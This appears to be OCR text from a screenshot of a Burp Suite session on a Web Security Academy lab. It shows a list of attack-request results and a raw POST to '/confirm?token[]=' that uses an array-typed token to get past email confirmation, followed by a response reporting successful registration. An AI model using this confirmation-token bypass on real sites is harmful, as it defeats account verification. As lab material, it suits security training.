 143 confirm?t... 400 35 146 2498504 2634631 148 1
147 confirm?t... 400 35 146 2571464 2707591 152 1
149 confirm?t... 400 35 146 2611935 2748062 154 1
161 confirm?t... 400 35 146 2810486 2946613 166 1
169 confirm?t... 400 35 146 2925908 3062035 174 1
185 confirm?t... 400 35 146 3203377 3339504 190 1
7 confirm?t... 200 1367 2634 282537 418664 10 1
8 confirm?t... 200 1367 2634 283344 419471 12 1
11 confirm?t... 200 1367 2634 304812 440939 14 1
12 confirm?t... 200 1367 2634 309185 445312 16 1
18 confirm?t... 200 1367 2634 465246 601373 22 1
21 confirm?t... 200 1367 2634 482328 618455 24 1
22 confirm?t... 200 1367 2634 492889 629016 26 1
31 confirm?t... 200 1367 2634 638575 774702 36 1
37 confirm?t... 200 1367 2634 783291 919418 42 1
39 confirm?t... 200 1367 2634 790415 926542 44 1
41 confirm?t... 200 1367 2634 802573 938700 46 1
45 confirm?t... 200 1367 2634 930646 1066773 50 1
49 confirm?t... 200 1367 2634 974923 1111050 54 1
52 confirm?t... 200 1367 2634 990856 1126983 56 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0ae9006204fdb7af82804c64004800e9.web-security-academy.net
3 Cookie: phpsessionid=VysYFldcyJzkQ7nWLNqb4SKx3ruqrJod
4 Content-Length: 104
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://0ae9006204fdb7af82804c64004800e9.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: https://0ae9006204fdb7af82804c64004800e9.web-security-academy.net/register
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15 csrf=X3hHW2ediN4xj0C1jRDyG2eC2U8FiOFz&username=zfvk48dw&email=zfvk48dw%40ginandjuice.shop&
password=peter
Pretty Raw Hex Render \n
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user zdj8awtz is successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">